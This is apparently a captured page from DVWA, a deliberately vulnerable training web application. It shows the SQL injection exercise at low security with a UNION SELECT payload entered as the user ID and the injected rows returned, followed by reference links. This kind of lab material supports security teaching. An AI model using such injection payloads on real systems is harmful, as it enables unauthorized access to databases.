 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' UNION SELECT 'a','b'-- -
First name: admin
Surname: admin
ID: 1' UNION SELECT 'a','b'-- -
First name: a
Surname: b
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source
View Help